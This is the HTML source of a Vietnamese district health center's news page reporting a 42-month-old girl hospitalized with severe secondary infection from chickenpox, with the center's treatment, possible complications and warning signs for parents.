

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://benhviendakhoacamkhe.vn/vi/news/tin-tu-ttyt-cam-khe/be-gai-42-thang-tuoi-nhiem-trung-nang-do-thuy-dau-346.html
body_size: 18968
content:
<!DOCTYPE html>
	<html lang="vi" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns#">
	<head>
<title>Bé gái 42 tháng tuổi nhiễm trùng nặng do Thủy đậu</title>
<meta name="description" content="Sáng 29&#x002F;5&#x002F;2024, Trung tâm Y tế huyện Cẩm Khê tiếp nhận bé gái 42 tháng tuổi, trú tại Xuân An, Yên Lập vào viện trong tình trạng nhiễm trùng nặng do Thủy đậu" />
<meta name="keywords" content="thủy đậu,  bội nhiễm" />
<meta name="news_keywords" content="thủy đậu,  bội nhiễm" />
<meta name="author" content="TTYT huyện Cẩm Khê" />
<meta name="copyright" content="TTYT huyện Cẩm Khê [trungtamytecamkhe@gmail.com]" />
<meta name="robots" content="index, archive, follow, noodp" />
<meta name="googlebot" content="index,archive,follow,noodp" />
<meta name="msnbot" content="all,index,follow" />
<meta name="generator" content="NukeViet v4.0" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="google-site-verification" content="tWnI4PLS0-gU7M0HPgBcbqEw5gGg4nP6QUxsJIAARNU" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta property="og:title" content="Bé gái 42 tháng tuổi nhiễm trùng nặng do Thủy đậu" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Sáng 29&#x002F;5&#x002F;2024, Trung tâm Y tế huyện Cẩm Khê tiếp nhận bé gái 42 tháng tuổi, trú tại Xuân An, Yên Lập vào viện trong tình trạng nhiễm trùng nặng do Thủy đậu" />
<meta property="og:site_name" content="TTYT huyện Cẩm Khê" />
<meta property="og:image" content="http://benhviendakhoacamkhe.vn/uploadscamkhe/news/2024_05/dsc05944.jpg" />
<meta property="og:url" content="http://benhviendakhoacamkhe.vn/vi/news/tin-tu-ttyt-cam-khe/be-gai-42-thang-tuoi-nhiem-trung-nang-do-thuy-dau-346.html" />
<meta property="article:published_time" content="2024-05-30ICT06:45:35" />
<meta property="article:modified_time" content="2024-05-30ICT06:48:17" />
<meta property="article:section" content="Tin từ TTYT Cẩm Khê" />
<meta property="article:tag" content="THỦY ĐẬU" />
<meta property="article:tag" content="BỘI NHIỄM" />
<link rel="shortcut icon" href="/favicon.ico">
<link rel="canonical" href="http://benhviendakhoacamkhe.vn/vi/news/tin-tu-ttyt-cam-khe/be-gai-42-thang-tuoi-nhiem-trung-nang-do-thuy-dau-346.html">
<link rel="alternate" href="/vi/news/rss/" title="Tin Tức" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/tin-tu-ttyt-cam-khe/" title="Tin Tức - Tin từ TTYT Cẩm Khê" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/Tuyen-dung/" title="Tin Tức - Tuyển dụng" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/chuyen-muc/" title="Tin Tức - Chuyên mục" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/thong-bao/" title="Tin Tức - THÔNG BÁO" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/bang-gia-vien-phi/" title="Tin Tức - BẢNG GIÁ DỊCH VỤ KCB" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/danh-muc-ky-thuat/" title="Tin Tức - DANH MỤC KỸ THUẬT" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/quan-ly-chat-luong/" title="Tin Tức - QUẢN LÝ CHẤT LƯỢNG" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/luat-bao-hiem-y-te/" title="Tin Tức - LUẬT BẢO HIỂM Y TẾ" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/luat-kham-chua-benh/" title="Tin Tức - LUẬT KHÁM CHỮA BỆNH" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/tom-tat-thong-tin-dieu-tri/" title="Tin Tức - TÓM TẮT THÔNG TIN ĐIỀU TRỊ" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/thong-tin-hoat-dong-duoc/" title="Tin Tức - HOẠT ĐỘNG DƯỢC" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/tin-tuc-va-hoat-dong-duoc/" title="Tin Tức - TIN TỨC VÀ HOẠT ĐỘNG DƯỢC" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/duoc-lam-sang-thong-tin-thuoc/" title="Tin Tức - DƯỢC LÂM SÀNG - THÔNG TIN THUỐC" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/thong-tin-thuoc-cho-nguoi-benh/" title="Tin Tức - THÔNG TIN THUỐC CHO NGƯỜI BỆNH" type="application/rss+xml">
<link rel="StyleSheet" href="/assets/css/font-awesome.min.css">
<link rel="StyleSheet" href="/themes/default/css/bootstrap.min.css">
<link rel="StyleSheet" href="/themes/default/css/style.css">
<link rel="StyleSheet" href="/themes/default/css/style.responsive.css">
<link rel="StyleSheet" href="/themes/default/css/news.css">
<link rel="StyleSheet" href="/assets/css/default.vi.0.css?t=80">
<link href="/assets/js/star-rating/jquery.rating.css" type="text/css" rel="stylesheet"/>
<link href="/assets/editors/ckeditor/plugins/codesnippet/lib/highlight/styles/github.css" rel="stylesheet">
<link rel="stylesheet" href="/themes/default/css/flexslider.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css"	href="/themes/default/css/jquery.metisMenu.css" />
	</head>
	<body>
	<noscript>
		<div class="alert alert-danger">Trình duyệt của bạn đã tắt chức năng hỗ trợ JavaScript.<br />Website chỉ làm việc khi bạn bật nó trở lại.<br />Để tham khảo cách bật JavaScript, hãy click chuột <a href="http://wiki.nukeviet.vn/support:browser:enable_javascript">vào đây</a>!</div>
	</noscript>
    <div class="body-bg">
	<div class="wraper">
		<header>
			<div class="container">
				<div id="header" class="row">
				    <div class="logo col-xs-24 col-sm-24 col-md-8">
                                                <a title="TTYT huyện Cẩm Khê" href="/vi/"><img src="/uploadscamkhe/logo_bvck.png" width="151" height="151" alt="TTYT huyện Cẩm Khê" /></a>
                                                <span class="site_name">TTYT huyện Cẩm Khê</span>
                        <span class="site_description"></span>
                    </div>
                    <div class="col-xs-24 col-sm-24 col-md-16">
                    </div>
				</div>
			</div>
		</header>
		<nav class="second-nav" id="menusite">
			<div class="container">
				<div class="row">
                    <div class="bg box-shadow">
					<div class="navbar navbar-default navbar-static-top" role="navigation">
	<div class="navbar-header">
		<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#menu-site-default">
			<span class="sr-only">&nbsp;</span>
			<span class="icon-bar">&nbsp;</span>
			<span class="icon-bar">&nbsp;</span>
			<span class="icon-bar">&nbsp;</span>
		</button>
	</div>
	<div class="collapse navbar-collapse" id="menu-site-default">
        <ul class="nav navbar-nav">
			<li>
				<a class="home" title="Trang nhất" href="/vi/"><em class="fa fa-lg fa-home">&nbsp;</em><span class="visible-xs-inline-block"> Trang nhất</span></a>
			</li>
			            <li  class="dropdown" rol="presentation">
                <a class="dropdown-toggle"  href="/vi/news/" role="button" aria-expanded="false" title="Giới thiệu" >Giới thiệu <strong class="caret">&nbsp;</strong></a>
                                <ul class="dropdown-menu">
	    <li >
        <a href="/vi/about/Gioi-thieu-chung.html" title="Giới thiệu chung" >Giới thiệu chung</a>
    </li>
    <li >
        <a href="/vi/about/Co-cau-To-chuc.html" title="Cơ cấu Tổ chức" >Cơ cấu Tổ chức</a>
    </li>
    <li >
        <a href="/vi/about/Co-so-vat-chat.html" title="Cơ sở vật chất" >Cơ sở vật chất</a>
    </li>
    <li >
        <a href="/vi/about/Lich-su-hinh-thanh-va-phat-trien-Trung-tam-Y-te-huyen-Cam-Khe.html" title="Lịch sử hình thành &amp; phát triển" >Lịch sử hình thành & phát triển</a>
    </li>
</ul>
			</li>
            <li  class="dropdown" rol="presentation">
                <a class="dropdown-toggle"  href="/vi/news/tin-tu-ttyt-cam-khe/" role="button" aria-expanded="false" title="Tin tức" >Tin tức <strong class="caret">&nbsp;</strong></a>
                                <ul class="dropdown-menu">
	    <li >
        <a href="/vi/news/tin-tu-ttyt-cam-khe/" title="Tin từ TTYT Cẩm Khê" >Tin từ TTYT Cẩm Khê</a>
    </li>
    <li >
        <a href="/vi/news/Tuyen-dung/" title="Tuyển dụng" >Tuyển dụng</a>
    </li>
</ul>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="/vi/videoclips/" role="button" aria-expanded="false" title="Videoclips" >Videoclips</a>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="/vi/photos/" role="button" aria-expanded="false" title="Hình ảnh" >Hình ảnh</a>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="https://docs.google.com/forms/d/e/1FAIpQLSdpoYnWTkAgQfYjx_oFyx55eVCbFoPkSi0duBiNuTWHI88NGw/alreadyresponded" role="button" aria-expanded="false" title="Đăng ký KB" >Đăng ký KB</a>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="/vi/khaibaosuckhoe/" role="button" aria-expanded="false" title="NV đăng ký KB" >NV đăng ký KB</a>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="/vi/download/" role="button" aria-expanded="false" title="MỜI BÁO GIÁ" >MỜI BÁO GIÁ</a>
			</li>
            <li  class="dropdown" rol="presentation">
                <a class="dropdown-toggle"  href="/vi/news/thong-tin-hoat-dong-duoc/" role="button" aria-expanded="false" title="THÔNG TIN THUỐC" >THÔNG TIN THUỐC <strong class="caret">&nbsp;</strong></a>
                                <ul class="dropdown-menu">
	    <li >
        <a href="/vi/news/tin-tuc-va-hoat-dong-duoc/" title="TIN TỨC VÀ HOẠT ĐỘNG DƯỢC" >TIN TỨC VÀ HOẠT ĐỘNG DƯỢC</a>
    </li>
    <li >
        <a href="/vi/news/duoc-lam-sang-thong-tin-thuoc/" title="DƯỢC LÂM SÀNG - THÔNG TIN THUỐC" >DƯỢC LÂM SÀNG - THÔNG TIN THUỐC</a>
    </li>
    <li >
        <a href="/vi/news/thong-tin-thuoc-cho-nguoi-benh/" title="THÔNG TIN THUỐC CHO NGƯỜI BỆNH" >THÔNG TIN THUỐC CHO NGƯỜI BỆNH</a>
    </li>
</ul>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="/vi/lien-he-1/" role="button" aria-expanded="false" title="Liên hệ" >Liên hệ</a>
			</li>
         </ul>
	</div>
</div>
                    </div>
				</div>
			</div>
		</nav>
        <nav class="header-nav">
            <div class="container">
                <div class="personalArea">
                <span><a title="Đăng nhập - Đăng ký" class="pa pointer button" data-toggle="tip" data-target="#guestBlock_nv2" data-click="y"><em class="fa fa-user fa-lg"></em><span class="hidden">Đăng nhập</span></a></span>
                </div>
                <div class="social-icons">
                <span style="font-size:22px;"><span style="color:rgb(255, 255, 0);"><em><b>Hotline: 0964.62.14.14. Tổng đài CSKH: 18008262</b></em></span></span>

                </div>
                <div class="contactDefault">
                <span class="visible-xs-inline-block"><a title="Chúng tôi trên mạng xã hội" class="pointer button" data-toggle="tip" data-target="#socialList" data-click="y"><em class="fa fa-share-alt fa-lg"></em><span class="hidden">Chúng tôi trên mạng xã hội</span></a></span>
<div id="socialList" class="content">
<h3 class="visible-xs-inline-block">Chúng tôi trên mạng xã hội</h3>
<ul class="socialList">
		<li><a href="https://www.facebook.com/ttyt.camkhe?mibextid=ZbWKwL" target="_blank"><i class="fa fa-facebook">&nbsp;</i></a></li>
		<li><a href="/vi/feeds/"><i class="fa fa-rss">&nbsp;</i></a></li>
</ul>
</div>
                </div>
                <div id="tip" data-content="">
                    <div class="bg"></div>
                </div>
            </div>
        </nav>
		<section>
			<div class="container" id="body">
                <nav class="third-nav">
    				<div class="row">
                        <div class="bg">
                        <div class="clearfix">
                            <div class="col-xs-24 col-sm-18 col-md-18">
                                                                <div class="breadcrumbs-wrap">
                                	<div class="display">
                                		<a class="show-subs-breadcrumbs hidden" href="#" onclick="showSubBreadcrumbs(this, event);"><em class="fa fa-lg fa-angle-right"></em></a>
		                                <ul class="breadcrumbs list-none"></ul>
									</div>
									<ul class="subs-breadcrumbs"></ul>
	                                <ul class="temp-breadcrumbs hidden">
	                                    <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/vi/" itemprop="url" title="Trang nhất"><span itemprop="title">Trang nhất</span></a></li>
	                                    <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/vi/news/" itemprop="url" title="Tin Tức"><span class="txt" itemprop="title">Tin Tức</span></a></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/vi/news/tin-tu-ttyt-cam-khe/" itemprop="url" title="Tin từ TTYT Cẩm Khê"><span class="txt" itemprop="title">Tin từ TTYT Cẩm Khê</span></a></li>
	                                </ul>
								</div>
                            </div>
                            <div class="headerSearch col-xs-24 col-sm-6 col-md-6">
                                <div class="input-group">
                                    <input type="text" class="form-control" maxlength="60" placeholder="Tìm kiếm..."><span class="input-group-btn"><button type="button" class="btn btn-info" data-url="/index.php?language=vi&amp;nv=seek&q=" data-minlength="3" data-click="y"><em class="fa fa-search fa-lg"></em></button></span>
                                </div>
                            </div>
                        </div>
                        </div>
                    </div>
                </nav>
<div class="row">
</div>
<div class="row">
    <div class="col-sm-12 col-md-13 col-sm-push-6 col-md-push-5">
<div class="news_column panel panel-default">
	<div class="panel-body">
		<h1 class="title margin-bottom-lg">Bé gái 42 tháng tuổi nhiễm trùng nặng do Thủy đậu</h1>
        <div class="row margin-bottom-lg">
            <div class="col-md-12">
                <span class="h5">Thứ năm - 30/05/2024 06:45</span>
            </div>
            <div class="col-md-12">
                <ul class="list-inline text-right">
        			        			<li><a class="dimgray" rel="nofollow" title="Gửi bài viết qua email" href="javascript:void(0);" onclick="nv_open_browse('/vi/news/sendmail/tin-tu-ttyt-cam-khe/be-gai-42-thang-tuoi-nhiem-trung-nang-do-thuy-dau-346.html','',650,500,'resizable=no,scrollbars=yes,toolbar=no,location=no,status=no');return false"><em class="fa fa-envelope fa-lg">&nbsp;</em></a></li>
        			        			<li><a class="dimgray" title="In ra" href="javascript: void(0)" onclick="nv_open_browse('/vi/news/print/tin-tu-ttyt-cam-khe/be-gai-42-thang-tuoi-nhiem-trung-nang-do-thuy-dau-346.html','',840,500,'resizable=yes,scrollbars=yes,toolbar=no,location=no,status=no');return false"><em class="fa fa-print fa-lg">&nbsp;</em></a></li>
        			        			<li><a class="dimgray" title="Lưu bài viết này" href="/vi/news/savefile/tin-tu-ttyt-cam-khe/be-gai-42-thang-tuoi-nhiem-trung-nang-do-thuy-dau-346.html"><em class="fa fa-save fa-lg">&nbsp;</em></a></li>
        		</ul>
            </div>
        </div>
		<div id="news-bodyhtml" class="bodytext margin-bottom-lg">
			<p style="text-align: justify;"><strong>Sáng 29/5/2024, Trung tâm Y tế huyện Cẩm Khê tiếp nhận bé gái 42 tháng tuổi, trú tại Xuân An, Yên Lập vào viện trong tình trạng nhiễm trùng nặng do Thủy đậu</strong></p>

<p style="text-align: justify;">Thời điểm nhập viện trẻ tỉnh, sốt cao, toàn thân xuất hiện các nốt tổn thương, xen kẽ giữa các mụn chứa dịch trong là các mụn chứa dịch đục, nhiều vị trí vỡ để lại dịch mủ hoặc vảy tiết. Đặc biệt, lưỡi và khoang miệng của trẻ có nhiều vết loét, được phủ kín bởi giả mạc khiến bé không thể ăn uống. Xét nghiệm virus (EV71) gây bệnh tay chân miệng âm tính.</p>

<figure>
<div style="text-align: justify;"><img alt="1" height="466" src="/uploadscamkhe/news/2024_05/1.jpg" width="700" /></div>

<figcaption>
<div style="text-align: justify;">Tổn thương tại vùng miệng</div>
</figcaption>
</figure>

<p style="text-align: justify;">Sau khi thăm khám, xét nghiệm. Bác sĩ chẩn đoán: Thủy đậu bội nhiễm, chỉ định dùng kháng sinh chống nhiễm trùng, hạ sốt, nâng cao sức đề kháng, vệ sinh các tổn thương trên da và chăm sóc răng miệng cho trẻ.</p>

<figure>
<div style="text-align: justify;"><img alt="2" height="466" src="/uploadscamkhe/news/2024_05/2.jpg" width="700" /></div>

<figcaption>
<div style="text-align: justify;">Tổn thương toàn thân</div>
</figcaption>
</figure>

<p style="text-align: justify;">Bác sĩ CKI. Nguyễn Văn Huynh - Phó Trưởng khoa Nhi cho biết thêm: Đây là ca bệnh bội nhiễm nặng cần phải theo dõi và điều trị tại Bệnh viện. Mọi người cần chú ý: thủy đậu không chỉ là những tổn thương trên da, các tổn thương có thể gặp ở cả niêm mạc và nội tạng. Bệnh có thể gây ra các biến chứng nguy hiểm như:</p>

<p style="text-align: justify;">- Viêm da bội nhiễm</p>

<p style="text-align: justify;">- Viêm não, viêm màng não</p>

<p style="text-align: justify;">- Viêm phổi</p>

<p style="text-align: justify;">- Viêm tai giữa</p>

<p style="text-align: justify;">- Viêm thận, viêm cầu thận</p>

<p style="text-align: justify;">- Nhiễm trùng huyết</p>

<figure>
<div style="text-align: justify;"><img alt="3" height="466" src="/uploadscamkhe/news/2024_05/3.jpg" width="700" /></div>

<figcaption>
<div style="text-align: justify;">Tôn thương tại bàn tay</div>
</figcaption>
</figure>

<p style="text-align: justify;">Thủy đậu là bệnh lành tính có thể điều trị tại nhà, nhưng Ba Mẹ không nên chủ quan, hãy cho trẻ đi khám ngay nếu bé xuất hiện một trong các triệu chứng sau:</p>

<p style="text-align: justify;">- Các biến chứng da: Các nốt tổn thương trên da chuyển từ dịch trong sang dạng đục, cho thấy da bị bội nhiễm, nhiễm khuẩn.</p>

<p style="text-align: justify;">- Các biểu hiện đường hô hấp: như khò khè, khó thở, rối loạn hô hấp, ho kéo dài.</p>

<p style="text-align: justify;">- Các dấu hiệu thần kinh: trẻ lơ mơ, mất phương hướng, mất kiểm soát liên quan đến não.</p>

<p style="text-align: justify;">&nbsp;</p>
		</div>
		        <div class="margin-bottom-lg">
    		    		<p class="h5 text-right">
    			<strong>Tác giả bài viết: </strong>NCQ, Phòng Dân số - Truyền thông, Giáo dục sức khỏe
    		</p>
        </div>
    </div>
</div>

<div class="news_column panel panel-default">
	<div class="panel-body">
        <div class="h5">
            <em class="fa fa-tags">&nbsp;</em><strong>Từ khóa: </strong><a title="THỦY ĐẬU" href="/vi/news/tag/thuy-dau"><em>THỦY ĐẬU</em></a>, <a title="BỘI NHIỄM" href="/vi/news/tag/boi-nhiem"><em>BỘI NHIỄM</em></a>
        </div>
    </div>
</div>
<div class="news_column panel panel-default">
	<div class="panel-body">
        <form id="form3B" action="">
            <div class="h5 clearfix">
                <p>Tổng số điểm của bài viết là: 5 trong 1 đánh giá</p>
                <div style="padding: 5px;">
                    <input class="hover-star" type="radio" value="1" title="Bài viết rất kém" /><input class="hover-star" type="radio" value="2" title="Bài viết kém" /><input class="hover-star" type="radio" value="3" title="Bài viết đạt" /><input class="hover-star" type="radio" value="4" title="Bài viết tốt" /><input class="hover-star" type="radio" value="5" title="Bài viết rất tốt" /><span id="hover-test" style="margin: 0 0 0 20px;">Click để đánh giá bài viết</span>
                </div>
            </div>
        </form>
    </div>
</div>
<div class="news_column panel panel-default">
	<div class="panel-body other-news">
    	    	<p class="h3"><strong>Những tin mới hơn</strong></p>
    	<div class="clearfix">
            <ul class="related">
        		        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/cong-bo-quyet-dinh-bo-nhiem-chuc-vu-pho-truong-khoa-cap-cuu-hstc-tnt-363.html"  title="CÔNG BỐ QUYẾT ĐỊNH BỔ NHIỆM CHỨC VỤ PHÓ TRƯỞNG KHOA CẤP CỨU - HSTC - TNT">CÔNG BỐ QUYẾT ĐỊNH BỔ NHIỆM CHỨC VỤ PHÓ TRƯỞNG KHOA CẤP CỨU - HSTC - TNT</a>
        			<em>(29/10/2024)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/huong-dan-su-dung-so-suc-khoe-dien-tu-vneid-khi-di-kham-chua-benh-364.html"  title="HƯỚNG DẪN SỬ DỤNG SỔ SỨC KHỎE ĐIỆN TỬ VNEID KHI ĐI KHÁM CHỮA BỆNH">HƯỚNG DẪN SỬ DỤNG SỔ SỨC KHỎE ĐIỆN TỬ VNEID KHI ĐI KHÁM CHỮA BỆNH</a>
        			<em>(30/10/2024)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/y-nghia-lich-su-ngay-phap-luat-viet-nam-365.html"  title="Ý NGHĨA, LỊCH SỬ NGÀY PHÁP LUẬT VIỆT NAM">Ý NGHĨA, LỊCH SỬ NGÀY PHÁP LUẬT VIỆT NAM</a>
        			<em>(31/10/2024)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/benh-basedow-366.html"  title="Bệnh Basedow">Bệnh Basedow</a>
        			<em>(05/11/2024)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/hanh-trinh-dieu-tri-gay-ho-hai-xuong-cang-chan-362.html"  title="HÀNH TRÌNH ĐIỀU TRỊ GÃY HỞ HAI XƯƠNG CẲNG CHÂN">HÀNH TRÌNH ĐIỀU TRỊ GÃY HỞ HAI XƯƠNG CẲNG CHÂN</a>
        			<em>(29/10/2024)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/thong-bao-trieu-tap-thi-sinh-353.html"  title="THÔNG BÁO TRIỆU TẬP THÍ SINH">THÔNG BÁO TRIỆU TẬP THÍ SINH</a>
        			<em>(19/09/2024)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/chiec-giuong-bo-trong-trong-khu-chay-than-nhan-tao-348.html"  title="Chiếc giường bỏ trống trong khu chạy thận nhân tạo">Chiếc giường bỏ trống trong khu chạy thận nhân tạo</a>
        			<em>(08/06/2024)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/kham-sang-loc-benh-tim-mien-phi-cho-tre-em-duoi-18-tuoi-349.html"  title="Khám sàng lọc bệnh tim miễn phí cho trẻ em dưới 18 tuổi">Khám sàng lọc bệnh tim miễn phí cho trẻ em dưới 18 tuổi</a>
        			<em>(25/07/2024)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/quyet-dinh-phe-duyet-danh-sach-thi-sinh-du-dieu-kien-tieu-chuan-tham-du-vong-phong-van-352.html"  title="Quyết định phê duyệt danh sách thí sinh đủ điều kiện, tiêu chuẩn tham dự vòng phỏng vấn">Quyết định phê duyệt danh sách thí sinh đủ điều kiện, tiêu chuẩn tham dự vòng phỏng vấn</a>
        			<em>(16/09/2024)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/hay-la-mot-phan-cua-ke-hoach-da-dang-sinh-hoc-347.html"  title="Hãy là một phần của Kế hoạch đa dạng sinh học">Hãy là một phần của Kế hoạch đa dạng sinh học</a>
        			<em>(06/06/2024)</em>
        		</li>
        	</ul>
        </div>
    	    	<p class="h3"><strong>Những tin cũ hơn</strong></p>
    	<div class="clearfix">
            <ul class="related">
        		        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/tieu-buot-co-mau-dai-tien-phan-tao-di-noi-soi-phat-hien-ca-u-bang-quang-va-u-dai-trang-345.html" title="Tiểu buốt, có máu, đại tiện phân táo. Đi nội soi phát hiện cả u bàng quang và u đại tràng">Tiểu buốt, có máu, đại tiện phân táo. Đi nội soi phát hiện cả u bàng quang và u đại tràng</a>
        			<em>(27/05/2024)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/dang-ki-hien-tang-mo-tang-cho-di-la-con-mai-344.html" title="ĐĂNG KÍ HIẾN, TẶNG MÔ, TẠNG - CHO ĐI LÀ CÒN MÃI">ĐĂNG KÍ HIẾN, TẶNG MÔ, TẠNG - CHO ĐI LÀ CÒN MÃI</a>
        			<em>(22/05/2024)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/huong-ung-tuan-le-quoc-gia-ve-phong-chong-thien-tai-nam-2024-343.html" title="Hưởng ứng tuần lễ Quốc gia về phòng chống thiên tai năm 2024">Hưởng ứng tuần lễ Quốc gia về phòng chống thiên tai năm 2024</a>
        			<em>(02/05/2024)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/phau-thuat-cat-than-mat-chuc-nang-342.html" title="Phẫu thuật cắt thận mất chức năng">Phẫu thuật cắt thận mất chức năng</a>
        			<em>(01/04/2024)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/phau-thuat-lay-thai-va-cat-khoi-u-buong-trung-chua-day-long-toc-341.html" title="Phẫu thuật lấy thai và Cắt khối u buồng trứng chứa đầy lông, tóc">Phẫu thuật lấy thai và Cắt khối u buồng trứng chứa đầy lông, tóc</a>
        			<em>(29/03/2024)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/xo-gan-trieu-chung-nguyen-nhan-va-bien-chung-340.html" title="XƠ GAN - Triệu chứng, nguyên nhân và biến chứng">XƠ GAN - Triệu chứng, nguyên nhân và biến chứng</a>
        			<em>(29/03/2024)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/phau-thuat-noi-soi-dieu-tri-viem-xoang-ham-va-cat-polyp-mui-339.html" title="Phẫu thuật nội soi điều trị viêm xoang hàm và cắt polyp mũi">Phẫu thuật nội soi điều trị viêm xoang hàm và cắt polyp mũi</a>
        			<em>(28/03/2024)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/xong-hoi-phuc-hoi-san-chau-338.html" title="Xông hơi phục hồi sàn chậu">Xông hơi phục hồi sàn chậu</a>
        			<em>(28/03/2024)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
